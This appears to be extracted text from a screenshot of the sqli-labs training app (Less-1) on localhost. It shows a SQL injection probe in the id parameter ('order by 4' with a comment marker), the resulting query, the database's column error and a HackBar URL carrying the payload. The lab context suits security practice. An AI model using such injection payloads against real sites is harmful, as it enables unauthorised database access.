 Welcome Dhakkan
有效输入:1' order by 4; #
执行的sql语句:SELECT * FROM users WHERE id='1' order by 4; #' LIMIT 0,1
Unknown column '4' in 'order clause'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/Less-1/?id=1' order by 4; %23